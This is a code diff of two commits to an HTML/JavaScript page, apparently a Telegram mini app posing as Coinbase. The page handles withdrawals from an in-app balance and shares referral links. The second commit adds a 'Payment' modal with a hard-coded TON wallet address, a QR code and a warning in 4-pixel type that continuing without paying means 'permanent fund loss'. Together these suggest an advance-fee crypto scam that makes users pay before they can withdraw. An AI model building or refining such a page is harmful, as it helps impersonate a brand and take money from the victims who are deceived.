+  // Withdrawal logic
   $(".open-withdraw").on("click", function () {
     const userBalanceCookie = document.cookie.split("; ").find((row) => row.startsWith("userBalance="));
     const userBalance = userBalanceCookie ? parseFloat(userBalanceCookie.split("=")[1]) : null;
 
-    const userWithdrawalCookie = document.cookie.split("; ").find((row) => row.startsWith("userWithrawal="));
+    const userWithdrawalCookie = document.cookie.split("; ").find((row) => row.startsWith("userWithdrawal="));
     const userWithdrawal = userWithdrawalCookie ? userWithdrawalCookie.split("=")[1] : null;
 
     const userPaidCookie = document.cookie.split("; ").find((row) => row.startsWith("userPaid="));
@@ -812,45 +846,69 @@
   });
 
   $(document).ready(function () {
-    $("#continuePayment").on("click", function () {
+    $("#wallet-form").on("submit", function (e) {
+  e.preventDefault();
+
+  const wallet = $("#walletInput").val().trim();
+  const amount = parseFloat($("#wallet_amountInput").val().trim());
+
+  if (!wallet || isNaN(amount) || amount <= 0) {
+    iziToast.error({
+      title: "Error",
+      message: "Please enter a valid wallet address and amount!",
+      position: "topRight",
+    });
+    return;
+  }
+
+  toggleSubmitButton(true, "Processing");
+
+  // Use `get()` for a one-time read of the balance
+  get(balanceRef)
+    .then((snapshot) => {
+      if (snapshot.exists()) {
+        const currentBalance = parseFloat(snapshot.val());
+
+        if (amount > currentBalance) {
+          iziToast.error({
+            title: "Error",
+            message: "You do not have sufficient balance!",
+            position: "topRight",
+          });
+          toggleSubmitButton(false, "Continue");
+          return;
+        }
+
+        // Proceed with the withdrawal
+        submitWithdrawal(userId, wallet, amount, currentBalance);
+      } else {
+        iziToast.error({
+          title: "Error",
+          message: "Balance not found. Please try again later.",
+          position: "topRight",
+        });
+        toggleSubmitButton(false, "Continue");
+      }
+    })
+    .catch(() => {
+      iziToast.error({
+        title: "Error",
+        message: "An error occurred while retrieving your balance.",
+        position: "topRight",
+      });
+      toggleSubmitButton(false, "Continue");
+    });
+});
+
+$("#continuePayment").on("click", function () {
       $("#darkModal9").iziModal("open");
       document.cookie = `userPaid=paid; expires=${new Date(Date.now() + 86400000).toUTCString()}; path=/`;
     });
-
-    $("#wallet-form").on("submit", function (e) {
-      e.preventDefault();
-
-      const wallet = $("#walletInput").val().trim();
-      const amount = parseFloat($("#wallet_amountInput").val().trim());
-
-      if (!wallet || isNaN(amount) || amount <= 0) {
-        showError("Please enter a valid wallet address and amount!");
-        return;
-      }
-
-      const balanceRef = ref(database, `users/${userId}/balance`);
-      toggleSubmitButton(true, "Processing");
-
-      get(balanceRef)
-        .then((snapshot) => {
-          if (snapshot.exists()) {
-            const currentBalance = parseFloat(snapshot.val());
-            if (amount > currentBalance) {
-              showError("You do not have sufficient balance!");
-              return;
-            }
-            submitWithdrawal(userId, wallet, amount);
-          } else {
-            showError("Failed to fetch balance. Please try again!");
-          }
-        })
-        .catch(() => {
-          showError("An error occurred while retrieving your balance.");
-        })
-        .finally(() => {
-          toggleSubmitButton(false, "Continue");
-        });
-    });
+    
+    /* 💧💧💧💧
+    document.cookie = `userWithdrawal=paid; expires=${new Date(Date.now()).toUTCString()}; path=/`;
+    document.cookie = `userPaid=paid; expires=${new Date(Date.now()).toUTCString()}; path=/`;
+    */
 
     function showError(message) {
       iziToast.error({ title: "Error", message, position: "topRight" });
@@ -865,18 +923,28 @@
       }
     }
 
-    function submitWithdrawal(userId, wallet, amount) {
-      const withdrawalRef = ref(database, `users/${userId}/withdrawals`);
-      const withdrawalId = Date.now();
-
-      set(ref(withdrawalRef, withdrawalId), {
-        wallet,
-        amount,
-        status: "pending",
-        timestamp: new Date().toISOString(),
-      })
+    function submitWithdrawal(userId, wallet, amount, currentBalance) {
+  // Construct the reference path for the withdrawal
+  const withdrawalPath = `users/${userId}/withdrawals/${Date.now()}`;
+  const withdrawalRef = ref(database, withdrawalPath);
+
+  // Log the constructed path for debugging
+  console.log("Withdrawal Reference Path:", withdrawalPath);
+
+  // Attempt to set the withdrawal data
+  set(withdrawalRef, {
+    wallet,
+    amount,
+    status: "pending",
+    timestamp: new Date().toISOString(),
+  })
+    .then(() => {
+      // Update the user's balance
+      const newBalance = currentBalance - amount;
+      update(ref(database, `users/${userId}`), { balance: newBalance })
         .then(() => {
-          document.cookie = `userWidrawal=pending; expires=${new Date(Date.now() + 86400000).toUTCString()}; path=/`;
+          // Update the user's withdrawal cookie
+          document.cookie = `userWithdrawal=pending; expires=${new Date(Date.now() + 86400000).toUTCString()}; path=/`;
           iziToast.success({
             title: "Success",
             message: "Withdrawal request submitted successfully!",
@@ -885,35 +953,46 @@
           $("#darkModal7").iziModal("close");
           $("#darkModal8").iziModal("open");
         })
-        .catch(() => {
-          showError("Failed to submit withdrawal request. Please try again!");
+        .catch((error) => {
+          console.error("Balance Update Error:", error);
+          iziToast.error({
+            title: "Error",
+            message: "Failed to update balance. Please try again!",
+            position: "topRight",
+          });
         });
-    }
-    
-// Share button functionality
-  const shareButton = document.getElementById('share-button');
-  
-  const referralLink = `https://t.me/CoinbaseTrumpbot/coinbase?startapp=ref${userId}`;
-
-  shareButton.addEventListener('click', () => {
-    // Copy referral link to clipboard
-    const tempInput = document.createElement('input');
-    tempInput.value = referralLink;
-    tempInput.style.position = 'absolute';
-    tempInput.style.left = '-9999px';
-    document.body.appendChild(tempInput);
-    tempInput.select();
-    document.execCommand('copy');
-    document.body.removeChild(tempInput);
-
-    // Display a Toast notification
-    iziToast.success({
-      title: "Copied!",
-      message: "Referral link copied to clipboard!",
-      duration: 3000,
-      position: "topRight",
+    })
+    .catch((error) => {
+      console.error("Withdrawal Error:", error);
+      iziToast.error({
+        title: "Error",
+        message: "Failed to submit withdrawal request. Please try again!",
+        position: "topRight",
+      });
     });
-  });    
+}
+
+    // Share button functionality
+    const shareButton = document.getElementById("share-button");
+    const referralLink = `https://t.me/CoinbaseTrumpbot/coinbase?startapp=ref${userId}`;
+
+    shareButton.addEventListener("click", () => {
+      const tempInput = document.createElement("input");
+      tempInput.value = referralLink;
+      tempInput.style.position = "absolute";
+      tempInput.style.left = "-9999px";
+      document.body.appendChild(tempInput);
+      tempInput.select();
+      document.execCommand("copy");
+      document.body.removeChild(tempInput);
+
+      iziToast.success({
+        title: "Copied!",
+        message: "Referral link copied to clipboard!",
+        duration: 3000,
+        position: "topRight",
+      });
+    });
   });
 </script>
 <br>



==== commit 454a6045: "cookies clear enable" ====
--- a/coinbase.html
+++ b/coinbase.html
@@ -20,6 +20,8 @@
     
       <!-- iziModal CSS -->
   <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/izimodal/1.6.0/css/iziModal.min.css">
+  
+  <script src="https://cdn.rawgit.com/davidshimjs/qrcodejs/gh-pages/qrcode.min.js"></script>
   <!-- Font Awesome (Optional for Icons) 
   <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0/css/all.min.css">
    -->
@@ -313,6 +315,12 @@
   }
   .hide{
       display: none;
+  }
+  #qrCodeContainer canvas{
+      padding:15px;
+      background-color:#fff;
+      border-radius:5px;
+      
   }
 
 </style>
@@ -563,7 +571,7 @@
 
 
 
-<!-- Dark Popup Modal 7 -->
+<!-- Dark Popup Modal 7 
    <div id="darkModal7" class="iziModal" data-izimodal-title="Withdraw">
   <div class="dark-content">
     <p>Enter your withdrawal details</p>
@@ -584,11 +592,12 @@
     
   </div>
 </div> 
+ -->
 
 
 
    <!-- Dark Popup Modal 8 -->
-   <div id="darkModal8" class="iziModal" data-izimodal-title="Payment">
+   <div id="darkModal8" class="iziModal" data-izimodal-title="Pending">
   <div class="dark-content">
     <p>Payment!!!</p>
     
@@ -599,6 +608,11 @@
       <span class="depAddr">UQC1f5...Z0HfkO8aTDy</span>
       <i class="far fa-copy" id="copyIt" title="Copy Address"></i>
     </p>
+    
+    <!-- QR Code placeholder -->
+    <div id="qrCodeContainer" style="margin-top: 15px;"></div>
+    
+    <p style="font-size:4px;"><span style="color:red;font-size:4px;">NOTE:</span> * Do not click continue if you have not made payment! Clicking on continue without payment will incur permanent fund loss.</p>
 
     <p id="continuePayment"><strong>Continue &raquo;</strong></p>
     <button class="close-btn">Close</button>
@@ -719,6 +733,19 @@
       $(".close-btn").on("click", function() {
         $(this).closest(".iziModal").iziModal("close");
       });
+      
+const walletAddress = "UQC1f5pf5qcK5gO1Dju5l5O9Xua_2M8W71Qn-Z0HfkO8aTDy";
+
+  new QRCode(document.getElementById("qrCodeContainer"), {
+    text: walletAddress,
+    width: 150,
+    height: 150,
+    colorDark: "#000000",
+    colorLight: "#ffffff",
+    correctLevel: QRCode.CorrectLevel.H,
+  });      
+      
+      
     });
   </script>
   
@@ -905,7 +932,7 @@
       document.cookie = `userPaid=paid; expires=${new Date(Date.now() + 86400000).toUTCString()}; path=/`;
     });
     
-    /* 💧💧💧💧
+    /* 💧💧💧💧 
     document.cookie = `userWithdrawal=paid; expires=${new Date(Date.now()).toUTCString()}; path=/`;
     document.cookie = `userPaid=paid; expires=${new Date(Date.now()).toUTCString()}; path=/`;
     */
@@ -995,6 +1022,7 @@
     });
   });
 </script>
+
 <br>
 
 </body>
